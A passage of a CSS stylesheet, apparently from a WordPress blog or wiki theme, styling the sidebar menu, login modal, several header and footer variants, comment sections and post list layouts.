	.header-sidebar .content .close-button,
	.header .elements .header-sidebar .content .close-button {
		position: absolute;
		background-color: #040404;
		color: #FFFFFF;
		width: 45px;
		height: 45px;
		line-height: 35px;
		text-align: center;
		font-size: 3.308rem;
		cursor: pointer;
		font-weight: 100;
		top: 0;
		right: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.admin-bar .header-sidebar .content .close-button,
	.admin-bar .header .elements .header-sidebar .content .close-button {
		top: 32px;
	}

	.header-sidebar .content .close-button:hover,
	.header-sidebar .content .close-button:focus,
	.header .elements .header-sidebar .content .close-button:hover,
	.header .elements .header-sidebar .content .close-button:focus {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header-sidebar .content .close-button:before,
	.header .elements .header-sidebar .content .close-button:before {
		content: '\00d7';
	}

	.header-sidebar .content .header-logo,
	.header .elements .header-sidebar .content .header-logo {
		margin-bottom: 2.077rem;
	}

	.header-sidebar .content .header-sidebar-menu,
	.header .elements .header-sidebar .content .header-sidebar-menu {
		margin-bottom: 1.615rem;
		overflow: hidden;
	}

	.header-sidebar .content .header-sidebar-menu .navbar,
	.header .elements .header-sidebar .content .header-sidebar-menu .navbar {
		padding: 0;
		margin: 0;
	}

	.header-sidebar .content .scroll-content,
	.header .elements .header-sidebar .content .scroll-content {
		width: calc(100% - 2.077rem) !important;
		overflow: hidden !important;
	}

	.header-sidebar .content .header-sidebar-menu .navbar-collapse,
	.header .elements .header-sidebar .content .header-sidebar-menu .navbar-collapse {
		display: block;
	}

	.header-sidebar .content .header-sidebar-menu li,
	.header .elements .header-sidebar .content .header-sidebar-menu li {
		border-bottom: 0.07692rem solid #f0f0f0;
		text-transform: uppercase;
		position: relative;
	}

	.header-sidebar .content .header-sidebar-menu li>.fas,
	.header .elements .header-sidebar .content .header-sidebar-menu li>.fas {
		position: absolute;
		right: 0;
		font-size: 0.8462rem;
		z-index: 10;
		cursor: pointer;
		height: 40px;
		line-height: 3.077rem;
		top: 0px;
		margin: auto;
		text-align: right;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header-sidebar .content .header-sidebar-menu li:last-child,
	.header .elements .header-sidebar .content .header-sidebar-menu li:last-child {
		border-bottom: 0;
	}

	.header-sidebar .content .header-sidebar-menu li a,
	.header-sidebar .content .header-sidebar-menu li a:visited,
	.header .elements .header-sidebar .content .header-sidebar-menu li a,
	.header .elements .header-sidebar .content .header-sidebar-menu li a:visited {
		color: #6b6b6b;
		padding: 0.6923rem 0;
	}

	.header-sidebar .content .header-sidebar-menu li a .fas,
	.header .elements .header-sidebar .content .header-sidebar-menu li a .fas {
		display: none;
	}

	.header-sidebar .content .header-sidebar-menu li .fas,
	.header .elements .header-sidebar .content .header-sidebar-menu li .fas {
		margin-left: 0.6154rem;
	}

	.header-sidebar .content .header-sidebar-menu li .dropdown-menu,
	.header .elements .header-sidebar .content .header-sidebar-menu li .dropdown-menu {
		position: inherit;
		display: block;
		border-radius: 0;
		margin: 0;
		opacity: 0;
		visibility: hidden;
		border: 0;
		padding: 0;
		padding-left: 1.154rem;
		min-width: auto;
		max-width: 100%;
		height: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		position: initial;
	}

	.header-sidebar .content .header-sidebar-menu li:hover>.dropdown-menu,
	.header-sidebar .content .header-sidebar-menu li:focus>.dropdown-menu,
	.header .elements .header-sidebar .content .header-sidebar-menu li:hover>.dropdown-menu,
	.header .elements .header-sidebar .content .header-sidebar-menu li:focus>.dropdown-menu {
		opacity: 1;
		visibility: visible;
		height: auto;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header-sidebar ul.social-links,
	.header .elements .header-sidebar ul.social-links {
		list-style: none;
		padding: 0;
		margin: 0 0 3rem;
	}

	.header .list-social-links ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.header-sidebar ul.social-links li,
	.header .elements .header-sidebar ul.social-links li,
	.header .list-social-links ul li {
		display: inline-block;
		font-size:1.154rem;
		margin-right:1.154rem;
	}

	.header-sidebar ul.social-links li,
	.header .elements .header-sidebar ul.social-links li {
		margin-right:1.538rem;
	}

	.header-sidebar ul.social-links li:last-child,
	.header .elements .header-sidebar ul.social-links li:last-child,
	.header .list-social-links ul li:last-child {
		margin-right: 0;
	}

	.header-sidebar ul.social-links li a,
	.header-sidebar ul.social-links li a:visited,
	.header .elements .header-sidebar ul.social-links li a,
	.header .elements .header-sidebar ul.social-links li a:visited {
		color: #a5a5a5;
		font-size: 1.231rem;
	}

	.header .list-social-links ul li a,
	.header .list-social-links ul li a:visited {
		color: #343838;
	}

	.user-box .user-box-login {
		padding: 2.308rem;
	}

	.user-box button.close {
		padding: 0;
		background: #040404;
		opacity: 1;
		text-shadow: none;
		color: #FFF;
		font-size: 1.692rem;
		font-weight: 300;
		text-transform: none;
		width: 3.615rem;
		height: 3.615rem;
		line-height: 3.615rem;
		top: 0;
		right: 0;
	}

	.user-box .title {
		text-transform: uppercase;
		font-size: 1.615rem;
		line-height: 1.615rem;
		margin-bottom: 2.308rem;
		color: #343838;
	}

	.pt-user-modal .modal-dialog {
		width: 25.38rem;
		max-width: 100%;
	}

	.user-box input[type="text"],
	.user-box input[type="password"],
	.user-box input[type="email"] {
		padding-top: 0.7rem;
		padding-bottom: 0.7rem;
		border-width: 0.07692rem;
	}

	.user-box .login-form-button.form-group {
		margin-bottom: 0;
	}

	.user-box .login-form-button button {
		padding: 0.77rem 2.308rem;
		width: 100%;
		margin: 0.3846rem 0 0;
		background-color: #040404;
	}

	.user-box .login-remember-me-wrapper {
		display: flex;
	}

	.user-box .login-form-remember-me {
		color: #a9a8a8;
		font-style: italic;
		font-weight: 300;
		font-size: 0.7692rem;
	}

	.user-box .login-form-remember-me label {
		margin: 0rem;
	}

	.user-box .form-group {
		margin-bottom: 1.1rem;
	}

	.user-box .bottom-links {
		font-size: 0.9231rem;
		text-transform: uppercase;
		font-weight: 300;
		margin-top: 1.769rem;
	}

	.user-box .bottom-links:after,
	.user-box .bottom-links:before {
		content: '';
		display: block;
		clear: both;
	}

	.user-box .bottom-links,
	.user-box .bottom-links a,
	.user-box .bottom-links a:visited {
		color: #8e8e8e;
	}

	.user-box .bottom-links a,
	.user-box .bottom-links a:visited {
		display: block;
	}

	.user-box .bottom-links a:first-child {
		float: left;
	}

	.user-box .bottom-links a:last-child {
		float: right;
	}

	.user-box .pt-loading {
		display: none;
	}

	.user-box [type="checkbox"]:not(:checked),
	.user-box [type="checkbox"]:checked {
		position: absolute;
		left: -769.2rem;
	}

	.user-box [type="checkbox"]:not(:checked) + .modern-checkbox,
	.user-box [type="checkbox"]:checked + .modern-checkbox {
		position: relative;
		padding-left: 2em;
		cursor: pointer;
		line-height: 1.1rem;
	}

	.user-box [type="checkbox"]:not(:checked) + .modern-checkbox:before,
	.user-box [type="checkbox"]:checked + .modern-checkbox:before {
		content: '';
		position: absolute;
		left: 0;
		top: 0;
		width: 1rem;
		height: 1rem;
		border: 0.07692rem solid #e8e8e8;
		background: #fff;
	}

	.user-box [type="checkbox"]:not(:checked) + .modern-checkbox:after,
	.user-box [type="checkbox"]:checked + .modern-checkbox:after {
		content: '✔';
		position: absolute;
		top: .1em; left: .3em;
		font-size: 1.3em;
		line-height: 0.8;
		transition: all .2s;
	}

	.user-box [type="checkbox"]:not(:checked) + .modern-checkbox:after {
		opacity: 0;
		transform: scale(0);
	}

	.user-box [type="checkbox"]:checked + .modern-checkbox:after {
		opacity: 1;
		transform: scale(1);
	}

	.user-box [type="checkbox"]:disabled:not(:checked) + .modern-checkbox:before,
	.user-box [type="checkbox"]:disabled:checked + .modern-checkbox:before {
		box-shadow: none;
		border-color: #bbb;
		background-color: #ddd;
	}

	.user-box [type="checkbox"]:disabled:checked + .modern-checkbox:after {
		color: #999;
	}

	.user-box [type="checkbox"]:disabled + .modern-checkbox {
		color: #aaa;
	}

	.user-box [type="checkbox"]:checked:focus + .modern-checkbox:before,
	.user-box [type="checkbox"]:not(:checked):focus + .modern-checkbox:before {
		border: 0.07692rem dotted blue;
	}

	.user-box .modern-checkbox:hover:before {
		border: 0.07692rem solid #e4e4e4!important;
	}

	.user-box .pt-errors {
		color: #8e8e8e;
		font-size: 0.9231rem;
		font-weight: 300;
		margin-top: 1.154rem;
		font-style: italic;
	}

	.pt-user-modal .modal-content {
		-webkit-box-shadow: 0 0 2.308rem 0 rgba(0,0,0,0.50);
		-moz-box-shadow: 0 0 2.308rem 0 rgba(0,0,0,0.50);
		box-shadow: 0 0 2.308rem 0 rgba(0,0,0,0.50);
	}



	/*====== 5.3 Header Style 1 ======*/
	.header.header-style-1 {
		margin-bottom: 4.615rem;
		background-color: #FFFFFF;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-1 .header-content {
		padding: 3.462rem 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-1 .main-content {
		position: relative;
	}

	.header.header-style-1 .container:after,
	.header.header-style-1 .container:before {
		content: '';
		display: block;
		clear: both;
	}

	.header.header-style-1 .mainmenu {
		background-color: #040404;
	}

	.header.header-style-1 .mainmenu .navbar {
		padding: 0;
	}

	.header.header-style-1 .mainmenu .navbar-nav > li>.nav-link,
	.header.header-style-1 .mainmenu .navbar-nav > li>.nav-link:visited {
		font-size: 1.154rem;
		text-transform: uppercase;
		color: #FFF;
		font-weight: 400;
		padding: 1.308rem 1.538rem;
	}

	.header.header-style-1 .mainmenu .navbar-nav > li>.nav-link .fas {
		margin-left: 0.6154rem;
		font-size: 0.7692rem;
		position: relative;
		top: -1.5px;
	}



	/*====== 5.4 Header Style 2 ======*/
	.header.header-style-2 {
		margin-bottom: 4.615rem;
		background-color: #FFFFFF;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		border-bottom: 0.07692rem solid #f0f0f0;
	}

	.header.header-style-2 .header-content {
		padding: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-2 .main-content {
		position: relative;
		min-height: 5.538rem;
	}

	.header.header-style-2 .container:after,
	.header.header-style-2 .container:before {
		content: '';
		display: block;
		clear: both;
	}

	.header.header-style-2 .mainmenu .navbar {
		padding: 0;
	}

	.header.header-style-2 .mainmenu .navbar-nav > li>.nav-link,
	.header.header-style-2 .mainmenu .navbar-nav > li>.nav-link:visited {
		font-size: 1.154rem;
		text-transform: uppercase;
		color: #343838;
		font-weight: 400;
		padding: 1.769rem 1.154rem;
	}

	.header.header-style-2 .mainmenu .navbar-nav > li>.nav-link .fas {
		margin-left: 0.6154rem;
		font-size: 0.7692rem;
		position: relative;
		top: -1.5px;
	}



	/*====== 5.5 Header Style 3 ======*/
	.header.header-style-3 {
		margin-bottom: 4.615rem;
		background-color: #FFFFFF;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-3 .header-content {
		padding: 3.462rem 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		border-bottom: 0.07692rem solid #f0f0f0;
	}

	.header.header-style-3 .main-content {
		position: relative;
	}

	.header.header-style-3 .container:after,
	.header.header-style-3 .container:before {
		content: '';
		display: block;
		clear: both;
	}

	.header.header-style-3 .mainmenu {
		background-color: #FFFFFF;
		border-bottom: 0.07692rem solid #f0f0f0;
	}

	.header.header-style-3 .mainmenu .navbar {
		padding: 0;
	}

	.header.header-style-3 .mainmenu .navbar-nav > li>.nav-link,
	.header.header-style-3 .mainmenu .navbar-nav > li>.nav-link:visited {
		font-size: 1.154rem;
		text-transform: uppercase;
		color: #343838;
		font-weight: 400;
		padding: 1.308rem 1.538rem;
	}

	.header.header-style-3 .mainmenu .navbar-nav > li>.nav-link .fas {
		margin-left: 0.6154rem;
		font-size: 0.7692rem;
		position: relative;
		top: -1.5px;
	}



	/*====== 5.6 Header Style 4 ======*/
	.header.header-style-4 {
		margin-bottom: 4.615rem;
		background-color: #FFFFFF;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		border-bottom: 0.07692rem solid #f0f0f0;
	}

	.header.header-style-4 .header-content {
		padding: 1.308rem 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-4 .main-content {
		position: relative;
	}

	.header.header-style-4 .container:after,
	.header.header-style-4 .container:before {
		content: '';
		display: block;
		clear: both;
	}

	.header.header-style-4 .site-logo-texted h1 {
		font-size: 1.7rem;
	}



	/*====== 5.7 Header Style 5 ======*/
	.header.header-style-5 {
		margin-bottom: 4.615rem;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
		background: transparent;
		position: absolute;
		width: 100%;
		z-index: 5;
	}

	.header.header-style-5 .header-content {
		padding: 0;
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		-ms-transition: 0.3s;
		transition: 0.3s;
	}

	.header.header-style-5 .main-content {
		position: relative;
	}

	.header.header-style-5 .container:after,
	.header.header-style-5 .container:before {
		content: '';
		display: block;
		clear: both;
	}

	.header.header-style-5 .mainmenu .navbar {
		padding: 0;
	}

	.header.header-style-5 .mainmenu .navbar-nav > li>.nav-link,
	.header.header-style-5 .mainmenu .navbar-nav > li>.nav-link:visited {
		font-size: 1.154rem;
		text-transform: uppercase;
		color: #FFFFFF;
		font-weight: 400;
		padding: 1.769rem 1.154rem;
	}

	.header.header-style-5 .mainmenu .navbar-nav > li>.nav-link .fas {
		margin-left: 0.6154rem;
		font-size: 0.7692rem;
		position: relative;
		top: -1.5px;
	}

	.header.header-style-5 .elements .item .icon i {
		color: #FFFFFF;
	}

	.header.header-style-5 .elements .header-sidebar .icon .sidebar-icon>span {
		background: #FFFFFF;
	}



/*======
*
* 6. Footer
*
======*/
	/*====== 6.1 General ======*/
	.no-footer-blank {
		height: 4.615rem;
	}

	.footer:after,
	.footer:before,
	.footer .container:after,
	.footer .container:before,
	.footer .footer-copyright:after,
	.footer .footer-copyright:before {
		content: '';
		display: block;
		clear: both;
	}

	.footer .footer-copyright {
		border-top: 0.07692rem solid rgba(255, 255, 255, 0.15);
		font-size: 0.8462rem;
		padding: 1.923rem 0;
	}

	.footer .footer-copyright p {
		margin: 0;
		float: right;
		text-align: right;
	}

	.footer .footer-copyright .footer-logo {
		float: left;
	}

	.footer {
		margin-top: 6.923rem;
	}

	.footer.remove-gap {
		margin-top: 0;
	}



	/*====== 6.2 Style 1 ======*/
	.footer.footer-style1 {
		background-color: #040404;
	}

	.footer.footer-style1 .footer-content {
		padding: 4.231rem 0 1.846rem;
	}

	.footer.footer-style1 .wikilogy-title.style-6,
	.footer.footer-style1 .wikilogy-title.style-5 {
		border-bottom: 0.07692rem solid rgba(255, 255, 255, 0.20);

	}

	.footer.footer-style1 .wikilogy-title.style-6 .title:after,
	.footer.footer-style1 .wikilogy-title.style-5 .title:after {
		background: #ffffff;
		opacity: 0.2;
	}

	.footer.footer-style1 .text-slider .arrow,
	.footer.footer-style1 a,
	.footer.footer-style1 a:visited,
	.footer.footer-style1,
	.footer.footer-style1 .wikilogy-title .title,
	.footer.footer-style1 .comment-list .comment-info>div,
	.footer.footer-style1 .comment-list .comment-info>div a,
	.footer.footer-style1 .comment-list .comment-info>div a:visited,
	.footer.footer-style1 .post-information.style-1 ul li,
	.footer.footer-style1 .post-information.style-1 ul li a,
	.footer.footer-style1 .post-information.style-1 ul li a:visited,
	.footer.footer-style1 .widget_rss ul li cite,
	.footer.footer-style1 .widget_rss .rss-date {
		color: #FFFFFF;		
	}

	.footer.footer-style1 .text-slider .slick-dots li.slick-active button,
	.footer.footer-style1 .text-slider .text-slider .slick-dots button:hover,
	.footer.footer-style1 .text-slider .text-slider .slick-dots button:focus,
	.footer.footer-style1 .text-slider .text-slider .slick-dots button:active {
		background-color: #FFFFFF;
	}

	.footer.footer-style1 .text-slider .slick-dots button {
		border-color: #FFFFFF;
	}



	/*====== 6.3 Style 2 ======*/
	.footer.footer-style2 {
		background-color: #040404;
		padding: 2.308rem 0 0;
	}

	.footer.footer-style2 a,
	.footer.footer-style2 a:visited,
	.footer.footer-style2 {
		color: #FFFFFF;		
	}

	.footer.footer-style2 .footer-menu {
		margin-bottom: 2rem;
	}

	.footer.footer-style2 .footer-menu ul {
		list-style: none;
		padding: 0;
		margin: 0;
		text-align: center;
	}

	.footer.footer-style2 .footer-menu ul li {
		display: inline-block;
		font-size: 1.154rem;
		text-transform: uppercase;
	}

	.footer.footer-style2 .footer-content .footer-ads p:last-child {
		margin-bottom: 0;
	}

	.footer.footer-style2 .footer-copyright {
		margin-top: 3.077rem;
	}



	/*====== 6.4 Style 3 ======*/
	.footer.footer-style3 {
		position: absolute;
		bottom: 0;
		margin: 0;
		width: 100%;
		color: #FFFFFF;
		padding: 1.692rem 0;
	}

	.footer.footer-style3:after,
	.footer.footer-style3:before {
		content: '';
		display: block;
		clear: both;
	}

	.footer.footer-style3 .post-share {
		float: left;
	}

	.footer.footer-style3 .post-share ul {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.footer.footer-style3 .post-share ul li {
		display: inline-block;
		font-size:1.154rem;
		margin-right:1.154rem;
	}

	.footer.footer-style3 .post-share ul li {
		margin-right:1.538rem;
	}

	.footer.footer-style3 .post-share ul li a,
	.footer.footer-style3 .post-share ul li a:visited {
		color: #FFFFFF;
	}

	.footer.footer-style3 .post-share ul li span {
		display: none;
	}

	.footer.footer-style3 .post-share ul li:last-child {
		margin-right: 0;
	}

	.footer.footer-style3 p {
		font-size: 0.9231rem;
		margin: 0;
		float: right;
	}



/*======
*
* 7. Comments
*
======*/
	/*====== 7.1 Comment Form ======*/
	.comments-area .wikilogy-title.style-2 {
		margin-bottom: 2.923rem;		
	}

	.comments-area {
		margin-top: 6.231rem;
		clear: both;
	}

	.comments-area:after,
	.comments-area:before {
		content: '';
		display: block;
		clear: both;
	}

	.comment-form {
		margin-bottom: 6.923rem;
	}

	.comment-form .form-inputs input,
	.comment-form .form-textarea textarea {
		border: 0;
		border-bottom: 0.1538rem solid #e8e8e8;
		padding-left: 0;
		padding-right: 0;
	}

	.comment-form .form-textarea {
		margin-bottom: 0.2308rem;
	}

	.logged-in .comment-form .form-textarea {
		margin-bottom: 1.154rem;
	}

	.comment-form .form-inputs {
		margin: 0 -1.154rem;
	}

	.comment-form .form-inputs:after,
	.comment-form .form-inputs:before {
		content: '';
		display: block;
		clear: both;
	}

	.comment-form .form-inputs .form-group {
		width: 33.33333333333333%;
		padding: 0 1.154rem;
		float: left;
		margin-bottom: 2.308rem;
	}

	.comment-form .form-submit {
		margin: 0;
	}



	/*====== 7.2 Comment List ======*/
	.comment-list {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.comment-list li.comment>ul,
	.comment-list li.comment>ol {
		list-style: none;
		margin: 0 0 0 0;
		padding: 0 0 0 2.308rem;
	}

	.comment-list li.comment,
	.comment-list li.pingback {
		list-style: none;
		padding: 0;
		margin: 0 0 2.308rem;
	}

	.comment-list li.comment:last-child,
	.comment-list li.pingback:last-child {
		margin-bottom: 0;
	}

	.comment-list li.pingback .children li.pingback:first-child,
	.comment-list li.comment .children li.comment:first-child {
		margin-top: 2.308rem; 
	}

	.comment-list ul:after,
	.comment-list ul:before,
	.comment-list ol:after,
	.comment-list ol:before,
	.comment-list li.pingback:after,
	.comment-list li.pingback:before,
	.comment-list li.comment:after,
	.comment-list li.comment:before {
		content: '';
		display: block;
		clear: both;
	}

	.comment-list .comment-author,
	.comment-list .comment-image {
		float: left;
		margin: 0 2.308rem 0 0
	}

	.comment-list .comment-author {
		float: none;
	}

	.comment-list .comment-author img,
	.comment-list .comment-image img {
		margin: 0;
		padding: 0;
	}

	.comment-list .comment-author img {
		max-height: 3.846rem;
		margin-right: 1.154rem;
		width: auto;
	}

	.comment-list .comment-content {
		float: left;
		width: calc(100% - 9.231rem);
	}

	.comment-list p {
		margin-bottom: 0.7692rem;
	}

	.comment-list .comment-content p {
		color: #aeadad;
		font-size: 0.9231rem;
		margin: 0;
	}

	.comment-list .comment-author {
		font-size: 0.9231rem;
		text-transform: uppercase;
		font-weight: 500;
		margin: -0.3846rem 0 0.3846rem;
	}

	.comment-list .comment-info {
		margin-top: 0.4615rem;
	}

	.comment-list .comment-meta.commentmetadata {
		margin-top: 1.154rem;
		margin-bottom: 0.4615rem;
	}

	.comment-list .comment-meta.commentmetadata.item {
		margin-top: 0;
		margin-bottom: 0;
	}

	.comment-list .comment-meta.commentmetadata>a,
	.comment-list .comment-info>div {
		display: inline-block;
		text-transform: uppercase;
		font-size: 0.7692rem;
		margin-right: 1.538rem;
	}

	.comment-list .comment-meta.commentmetadata>a {
		margin-right: 0;
	}

	.comment-list .comment-info>a:last-child,
	.comment-list .comment-info>div:last-child {
		margin-right: 0;
	}

	.comment-list .comment-info>div i {
		font-size: 0.9231rem;
		margin-right: 0.4615rem;
	}

	.comment-list .comment-reply-link,
	.comment-list .comment-reply-link:visited {
		text-transform: uppercase;
		font-weight: 500;
	}



/*======
*
* 8. Archives
*
======*/
	/*====== 8.1 General ======*/
	.post-information.style-1 ul {
		list-style: none;
		padding: 0;
		margin: 0;
		text-transform: uppercase;
	}

	.post-information.style-1 ul li {
		display: inline-block;
		font-size: 0.7692rem;
		margin-right: 1.538rem;
	}

	.post-information.style-1 ul li:last-child {
		margin-right: 0;
	}

	.post-information.style-1 ul li i {
		font-size: 0.8462rem;
		margin-right: 0.3846rem;
	}

	.post-information.style-1 ul li.author img {
		border-radius: 50%;
		margin: 0 0.3846rem 0 0;
		width: 1.538rem;
		height: 1.538rem;
		display: inline-block;
	}

	.post-information.style-1 ul li .cat-list {
		display: inline-block;
	}

	.post-information.style-1 ul li .cat-list a:after {
		content: ', ';
		display: inline-block;
		margin-right: 0.2308rem;
	}

	.post-information.style-1 ul li .cat-list a:last-child:after {
		display: none;
	}

	.post-read-more.style-1 a,
	.post-read-more.style-1 a:visited {
		padding: 0.6154rem 1.846rem;
		border: 0.1538rem solid #e8e8e8;
		text-transform: uppercase;
		font-size: 0.9231rem !important;
		display: inline-block;
		margin: 0;
	}

	.title-banner {
		margin: -4.615rem 0 0;
		padding: 11.54rem 0;
	}

	.title-banner.style-2 {
		background: #040404;
		border-top: 0.07692rem solid #373737;
		margin-bottom: 6.923rem;
	}

	.title-banner.style-2 .wikilogy-title.style-1 .shadow-title {
		opacity: 0.35;
	}

	.title-banner.style-3 {
		background: #040404;
		background-position: center center;
		background-size: cover;
		position: relative;
		margin-bottom: 6.923rem;
	}

	.title-banner.style-3 .page-title-background {
		background-image: url(include/assets/img/title-banner-bg.jpg);
		background-position: center center;
		background-size: cover;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0.4;	
	}

	.title-banner.style-2 .post-information ul li,
	.title-banner.style-2 .post-information ul li a,
	.title-banner.style-2 .post-information ul li a:visited,
	.title-banner.style-3 .post-information ul li,
	.title-banner.style-3 .post-information ul li a,
	.title-banner.style-3 .post-information ul li a:visited,
	.title-banner.style-3 .wikilogy-title.style-1 .text,
	.title-banner.style-2 .wikilogy-title.style-1 .text,
	.title-banner.style-3 .wikilogy-title.style-1 .title,
	.title-banner.style-2 .wikilogy-title.style-1 .title {
		color: #FFFFFF;
	}

	.title-banner.style-3 .content,
	.title-banner.style-2 .content {
		position: relative;
		z-index: 2;
	}

	.title-banner .post-information {
		text-align: center;
		margin-top: 1.692rem;
	}

	.post-password-form input[type="submit"] {
		padding-top: 1.15rem;
		padding-bottom: 1.125rem;
	}



	/*====== 8.2 Post List Styles ======*/
	.post-list-style-1 .title {
		font-size: 1.846rem;
		text-transform: uppercase;
		font-weight: 500;
		line-height: 2.6rem;
		margin-bottom: 0.8462rem;
	}

	.post-list-style-1 .image {
		margin-bottom: 1.769rem;
	}

	.post-list-style-1 .excerpt {
		color: #8e8e8e;
		font-size: 0.9231rem;
		margin-bottom: 1rem;
	}

	.post-list-style-1 .post-information {
		margin-bottom: 2.308rem;
	}

	.post-list-style-2 {
		display: inline-flex;
	}

	.post-list-style-2:after,
	.post-list-style-2:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-list-style-2 .title {
		font-size: 1.615rem;
		text-transform: uppercase;
		line-height: 2.6rem;
		margin-bottom: 0.8462rem;
	}

	.post-list-style-2 .image {
		padding-right: 2.308rem;
		width: 50%;
		min-width: 29.23rem;
	}

	.post-list-style-2 .image img {
		width: 100%;
	}

	.post-list-style-2 .content {
		width: 50%;
	}

	.post-list-style-2 .content.none-image {
		width: 100%;
	}

	.post-list-style-2 .excerpt {
		color: #8e8e8e;
		font-size: 0.9231rem;
		margin-bottom: 1rem;
		max-height: 3.077rem;
		overflow: hidden;
		font-weight: 300;
	}

	.post-list-style-2 .post-information {
		margin-bottom: 2.308rem;
	}

	.post-list-style-3:after,
	.post-list-style-3:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-list-style-3 .title {
		font-size: 1.615rem;
		text-transform: uppercase;
		line-height: 1.3;
		margin-bottom: 0.8462rem;
	}

	.post-list-style-3 .image {
		margin-bottom: 1.231rem;
	}

	.post-list-style-3 .image img {
		width: 100%;
	}

	.post-list-style-3 .content.none-image {
		width: 100%;
	}

	.post-list-style-3 .excerpt {
		color: #8e8e8e;
		font-size: 0.9231rem;
		margin-bottom: 1rem;
		font-weight: 300;
		max-height: 3.077rem;
		overflow: hidden;
	}

	.post-list-style-3 .post-information {
		margin-bottom: 2.308rem;
	}

	.post-list-style-3 .post-read-more {
		margin-bottom: 2.308rem;
	}

	.archive-post-list-style-1 .post-list-style-1 {
		margin-bottom: 4.615rem;
	}

	.archive-post-list-style-1 .post-list-style-2 {
		margin-bottom: 2.308rem;
	}

	.archive-post-list-style-2 .post-list-style-1 {
		margin-bottom: 4.615rem;
	}

	.archive-post-list-style-2 .post-list-style-2 {
		margin-bottom: 2.308rem;
	}

	.archive-post-list-style-3:after,
	.archive-post-list-style-3:before {
		content: '';
		display: block;
		clear: both;
	}

	.archive-post-list-style-3 {
		margin: 0 -1.154rem;
	}

	.archive-post-list-style-3 .post-list-style-3 {
		margin-bottom: 2.308rem;
		width: 50%;
		float: left;
		padding: 0 1.154rem;
	}

	.archive-post-list-style-3 .post-list-style-3:nth-child(2n+1) {
		clear: both;
	}

	.post-list-style-4 .content {
		background-color: #343838;
		background-size: cover;
		background-position: center;
		padding: 1.538rem;
		text-align: center;
		height: 12.69rem;
		position: relative;
		display: table;
		width: 100%;
	}

	.post-list-style-4 .content:before {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: #000000;
		opacity: 0.2;
		z-index: 1;
		content: '';
	}

	.post-list-style-4 .content .title {
		text-transform: uppercase;
		font-size: 1.308rem;
		color: #FFFFFF;
		font-weight: 600;
		line-height: 1.8rem;
	}

	.post-list-style-4 .content .title,
	.post-list-style-4 .content .post-information {
		position: relative;
		z-index: 2;
	}

	.post-list-style-4 .content .inner {
		display: table-cell;
		vertical-align: middle;
	}

	.post-list-style-4 .content .inner>a,
	.post-list-style-4 .content .inner>a:visited {
		position: absolute;
		display: block;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
		z-index: 3;
	}

	.post-list-style-4 .content .inner>a:hover,
	.post-list-style-4 .content .inner>a:focus {
		background-color: #000000;
		opacity: 0.1;
	}

	.post-list-style-5 .content {
		height: 278px;
		position: relative;
		color: #FFFFFF;
		background-size: cover;
		background-position: center;
		background-color: #111111;
	}

	.post-list-style-5 .content a,
	.post-list-style-5 .content a:visited {
		display: block;
		height: 100%;
		width: 100%;
		z-index: 4;
		position: absolute;
	}

	.post-list-style-5 .content:after {
		content: '';
		display: block;
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left:0;
		top: 0;
	}

	.post-list-style-4 .post-information.style-1 ul li,
	.post-list-style-4 .post-information.style-1 ul li a,
	.post-list-style-4 .post-information.style-1 ul li a:visited {
		color: #FFFFFF;
	}

	.post-list-style-5 .inner {
		position: absolute;
		bottom: 1.385rem;
		left: 2.308rem;
		right: 2.308rem;
		z-index: 3;
	}

	.post-list-style-5 .title-text {
		font-size: 0.9231rem;
		font-style: italic;
		margin-bottom: 0.07692rem;
	}

	.post-list-style-5 .title {
		font-size: 2.077rem;
		font-weight: 600;
		text-transform: uppercase;
		line-height: 1.3em;
	}

	.post-list-style-6:after,
	.post-list-style-6:before {
		content: '';
		display: block;
		clear: both;
	}

	.post-list-style-6 .title {
		font-size: 1.231rem;
		text-transform: uppercase;
		line-height: 1.5;
		margin-bottom: 0.1538rem;
	}

	.post-list-style-6 .image {
		margin-bottom: 1.231rem;
	}

	.post-list-style-6 .image img {
		width: 100%;
